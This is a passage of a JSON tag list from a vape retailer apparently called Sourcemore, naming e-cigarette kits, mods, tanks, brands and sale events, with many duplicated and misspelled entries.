Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe X3"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell 